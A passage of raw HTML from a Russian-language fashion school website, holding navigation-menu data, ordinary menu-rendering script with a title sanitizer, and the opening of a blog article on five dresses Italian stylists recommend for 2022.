07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14752','menu_order':9,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14752,'menu_item_parent':'14750','object_id':'14752','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','url':'https:\/\/scuola-stile.com\/teacher\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14753,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:52:31','post_content':'','post_title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d0%bc%d0%b8-%d0%be-%d0%bd%d0%b0%d1%81','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14753','menu_order':10,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14753,'menu_item_parent':'14750','object_id':'14753','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','url':'https:\/\/scuola-stile.com\/\u0441\u043c\u0438-\u043e-\u043d\u0430\u0441\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14763,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq-%d1%87%d0%b0%d1%81%d1%82%d1%8b%d0%b5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14763','menu_order':11,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14763,'menu_item_parent':'14750','object_id':'14763','object':'custom','type':'custom','type_label':'Custom Link','title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','url':'https:\/\/scuola-stile.com\/faq-\u0447\u0430\u0441\u0442\u044b\u0435-\u0432\u043e\u043f\u0440\u043e\u0441\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14762,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14762','menu_order':12,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14762,'menu_item_parent':'14750','object_id':'14762','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','url':'https:\/\/scuola-stile.com\/\u043a\u0430\u043a-\u043d\u0430\u0447\u0430\u0442\u044c-\u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':37173,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2022-07-12 06:20:38','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b-%d0%bf%d0%be-%d0%b4%d0%b8%d0%bf%d0%bb%d0%be%d0%bc%d1%83','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'https:\/\/scuola-stile.com\/?p=37173','menu_order':13,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':37173,'menu_item_parent':'14750','object_id':'37173','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','url':'https:\/\/scuola-stile.com\/37059-2','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14756,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d1%8b%d0%bf%d1%83%d1%81%d0%ba%d0%bd%d0%b8%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14756','menu_order':14,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14756,'menu_item_parent':'0','object_id':'14756','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14758,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b-%d0%be%d0%b1-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14758','menu_order':15,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14758,'menu_item_parent':'14756','object_id':'14758','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','url':'https:\/\/scuola-stile.com\/feedback\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14760,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%b8%d1%82%d1%8c-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14760','menu_order':16,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14760,'menu_item_parent':'14756','object_id':'14760','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','url':'https:\/\/scuola-stile.com\/\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u044b-\u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432-\u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u043e\u0439-\u0448\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15894,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15894','menu_order':17,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15894,'menu_item_parent':'0','object_id':'15894','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15895,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15895','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15895','menu_order':18,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15895,'menu_item_parent':'15894','object_id':'15888','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15896,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':' ','post_title':'','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15896','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15896','menu_order':19,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15896,'menu_item_parent':'15894','object_id':'15885','object':'page','type':'post_type','type_label':'Page','url':'https:\/\/scuola-stile.com\/%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5\/','title':'\u041f\u0440\u043e\u0435\u043a\u0442\u044b \u0434\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432 \u0438 \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u043e\u0432','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-post_type','menu-item-object-page'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14766,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0411\u043b\u043e\u0433','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b1%d0%bb%d0%be%d0%b3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14766','menu_order':20,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14766,'menu_item_parent':'0','object_id':'14766','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0411\u043b\u043e\u0433','url':'https:\/\/scuola-stile.com\/\u0431\u043b\u043e\u0433\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14765,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0416\u0443\u0440\u043d\u0430\u043b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b6%d1%83%d1%80%d0%bd%d0%b0%d0%bb','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14765','menu_order':21,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14765,'menu_item_parent':'0','object_id':'14765','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0416\u0443\u0440\u043d\u0430\u043b','url':'https:\/\/scuola-stile.com\/magazine\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14768,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%be%d0%b2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14768','menu_order':22,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14768,'menu_item_parent':'0','object_id':'14768','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0414\u043b\u044f \u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432','url':'https:\/\/study.scuola-stile.ru\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16573,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-14 12:51:15','post_content':'','post_title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16573','menu_order':23,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16573,'menu_item_parent':'0','object_id':'16573','object':'custom','type':'custom','type_label':'Custom Link','title':'\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b','url':'https:\/\/scuola-stile.com\/\u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''}],
                    rootOpen: false, // Used for mobile menus only
                    desktopDropdowns: 'classic',
                    mobileStyle: 'full-screen',
                    isKeyDown: false,
                    getChildren(id) {
                        return this.menu.filter((item) => {
                            return (parseInt(item.menu_item_parent) == id)
                        })
                    },
                    getRootMenuItems() {
                        return this.menu.filter((item) => {
                            return (item.menu_item_parent == 0);
                        })
                    },
                    isCurrentPage(url) {
                        if (!url) return false
                        var currentUrl = window.location.pathname;

                        url = url.replace('//', '');
                        url = "/" + url.substring(url.indexOf('/') + 1)

                        if (url == currentUrl) {
                            return 'page';
                        }

                        return false;
                    },
                    calculatePosition(element) {
                        var rect = element.getBoundingClientRect();

                        if (rect.right > innerWidth) {
                            element.classList.add('oxy-site-navigation-submenu--off-r');
                        }
                    },
                    isLanguageSwitcher( type ) {
                        let languageSwitcherTypes = [
                            'Language switcher',
                            'Language Switcher'
                        ];

                        if( languageSwitcherTypes.includes(type) ) return true;

                        return false;
                    },
                    sanitizeItemTitle( title ) {
                        let parser = new DOMParser();
                        let html = parser.parseFromString(title, 'text/html');

                        // Check for script tags
                        let foundScripts = html.querySelectorAll('script');
                        
                        // Check for "on" attributes
                        let nodes = html.body.children;
                        let foundOnAttributes = this.containOnAttributes(nodes);

                        // If any red flags are present, don't output the user generated title
                        if( foundScripts.length !== 0 || foundOnAttributes ) {
                            return "Invalid Title";
                        }

                        return html.body.innerHTML;
                    },
                    containOnAttributes( nodes ) {
                        for( let node of nodes ) {
                            let atts = node.attributes;
                            for( let {name, value} of atts ) {
                                if( !this.isBadAttribute( {name, value} ) ) continue;
                                return true
                            }
                            if (node.children) {
                                return this.containOnAttributes(node.children)
                            }
                        }
                        return false
                    },
                    isBadAttribute( attribute ) {
                        // Normalize value string, removing whitespace and converting to lower case
                        let val = attribute.value.replace(/\s+/g, '').toLowerCase();

                        // Check for src, href, and xlink:href attributes with "javascript" or "data:text/html" values
                        if( ["src", "href", "xlink:href"].includes(attribute.name) ) {
                            if( val.includes("javascript") || val.includes("data:text/html") ) return true;
                        }

                        // Check for any attribute starting with "on"
                        if( attribute.name.startsWith("on") ) return true;

                        return false;
                    }
                }))
            })
        </script>
    </nav>

		</div></div><div id="_header_right-38-44718" class="oxy-header-right" ></div></div></div></header>
		<section id="section-28-44730" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="shortcode-29-44730" class="ct-shortcode" ><nav class="breadcrumb"><a href="https://scuola-stile.com/">Главная</a> &raquo; <a href="https://scuola-stile.com/category/blog/">Блог: уроки моды и стиля онлайн</a> &raquo; <span>5 платьев, которые обязательно должны быть в вашем гардеробе в 2022 году по мнению итальянских стилистов</span></nav></div></div></section><section id="section-3-44733" class=" ct-section" ><div class="ct-section-inner-wrap"><h1 id="headline-22-44733" class="ct-headline"><span id="span-23-44733" class="ct-span" >5 платьев, которые обязательно должны быть в вашем гардеробе в 2022 году по мнению итальянских стилистов</span></h1><div id='inner_content-17-44733' class='ct-inner-content'><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="600" height="800" src="https://scuola-stile.com/wp-content/uploads/2021/12/_5_платье_которые_обязательно_должны_быть_в_Вашем_гардеробе_в_2022-e1640589014700-600x800.jpg" class="vc_single_image-img attachment-large" alt="" srcset="https://scuola-stile.com/wp-content/uploads/2021/12/_5_платье_которые_обязательно_должны_быть_в_Вашем_гардеробе_в_2022-e1640589014700-600x800.jpg 600w, https://scuola-stile.com/wp-content/uploads/2021/12/_5_платье_которые_обязательно_должны_быть_в_Вашем_гардеробе_в_2022-e1640589014700-225x300.jpg 225w, https://scuola-stile.com/wp-content/uploads/2021/12/_5_платье_которые_обязательно_должны_быть_в_Вашем_гардеробе_в_2022-e1640589014700-187x250.jpg 187w, https://scuola-stile.com/wp-content/uploads/2021/12/_5_платье_которые_обязательно_должны_быть_в_Вашем_гардеробе_в_2022-e1640589014700.jpg 640w" sizes="(max-width: 600px) 100vw, 600px" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>5 платьев, которые обязательно должны быть в вашем гардеробе в 2022 году по мнению итальянских стилистов</h3>
<div draggable="false"><span draggable="false"><span draggable="false">Платье должно быть в гардеробе каждой женщины.<br />
Однако далеко не каждое платье смотрится актуально. Есть большой риск выглядеть в неправильно подобранном платье старомодно.</span></span></div>
<div draggable="false"><span draggable="false">Наши преподаватели, итальянские стилисты, подобрали 5 платьев, которые будут самыми актуальными в 2022 году. Рекомендуем рассматривать при покупке именно такие фасоны.</span></div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>1. Трикотажное платье</h3>
<p>Трикотажные платья уже давно являются неизменным фаворитом среди французских женщин в холодное время года, но в последнее время они стали еще более популярны благодаря таким брендам как Nanushka и Jacquemus.</p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="561" height="800" src="https://scuola-stile.com/wp-content/uploads/2021/12/1_трикотажное_платье_1-e1640587112390-561x800.jpg" class="vc_single_image-img attachment-large" alt="" srcset="https://scuola-stile.com/wp-content/uploads/2021/12/1_трикотажное_платье_1-e1640587112390-561x800.jpg 561w, https://scuola-stile.com/wp-content/uploads/2021/12/1_трикотажное_платье_1-e1640587112390-210x300.jpg 210w, https://scuola-stile.com/wp-content/uploads/2021/12/1_трикотажное_платье_1-e1640587112390-175x250.jpg 175w, https://scuola-stile.com/wp-content/uploads/2021/12/1_трикотажное_платье_1-e1640587112390.jpg 563w" sizes="(max-width: 561px) 100vw, 561px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h6 style="text-align: center;"><em>Источник фото: https://www.pinterest.ru/pin/283445370283769739/</em></h6>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="564" height="726" src="https://scuola-stile.com/wp-content/uploads/2021/12/1_трикотажное_платье_3.jpg" class="vc_single_image-img attachment-large" alt="" srcset="https://scuola-stile.com/wp-content/uploads/2021/12/1_трикотажное_платье_3.jpg 564w, https://scuola-stile.com/wp-content/uploads/2021/12/1_трикотажное_платье_3-233x300.jpg 233w, https://scuola-stile.com/wp-content/uploads/2021/12/1_трикотажное_платье_3-194x250.jpg 194w" sizes="(max-width: 564px) 100vw, 564px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h6 style="text-align: center;"><em>Источник фото: https://www.pinterest.ru/pin/236368680433651591/</em></h6>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>2. Платье из сатина/атласа</h3>
<p>Атласное платье-комбинация было чем-то вроде униформы модной девушки последние годы, и мы до сих пор не перестаем их носить и этой зимой.<br />
Можно выбирать как шелковистые модели длины миди, так и платья с эффектными пышными рукавами <a href="https://scuola-stile.com/%d1%81%d0%b0%d0%bc%d1%8b%d0%b9-%d0%bc%d0%be%d0%b4%d0%bd%d1%8b%d0%b9-%d0%b8-%d0%b0%d0%ba%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82-%d0%b2-2022-%d0%b3%d0%be%d0%b4%d1%83/">любого цвета</a>.</p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="564" height="564" src="https://scuola-stile.com/wp-content/uploads/2021/12/2_сатиновое_платье_из_атласа_1.jpg" class="vc_single_image-img attachment-large" alt="" srcset="https://scuola-stile.com/wp-content/uploads/2021/12/2_сатиновое_платье_из_атласа_1.jpg 564w, https://scuola-stile.com/wp-content/uploads/2021/12/2_сатиновое_платье_из_атласа_1-300x300.jpg 300w, https://scuola-stile.com/wp-content/uploads/2021/12/2_сатиновое_платье_из_атласа_1-250x250.jpg 250w" sizes="auto, (max-width: 564px) 100vw, 564px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h6 style="text-align: center;"><em>Источник фото: https://www.pinterest.ru/pin/18366310971799955/</em></h6>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" decoding="async" width="562" height="611" src="https://scuola-stile.com/wp-content/uploads/2021/12/2_сатиновое_платье_из_атласа_2.jpg" class="vc_single_image-img attachment-large" alt="" srcset="https://scuola-stile.com/wp-content/uploads/2021/12/2_сатиновое_платье_из_атласа_2.jpg 562w, https://scuola-stile.com/wp-content/uploads/2021/12/2_сатиновое_платье_из_атласа_2-276x300.jpg 276w, https://scuola-stile.com/wp-content/uploads/2021/12/2_сатиновое_платье_из_атласа_2-230x250.jpg 230w" sizes="auto, (max-width: 562px) 100vw, 562px" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h6 style="text-align: center;"><em>Источник фото: https://www.pinterest.ru/pin/23221754318126070/</em></h6>

		</div>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h3>3. Темное платье с принтом</h3>
<p>Этот стиль платья легко сочетается с черными колготками и ботильонами, что делает его одним из самых популярных предметов гардероба на зиму.</p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
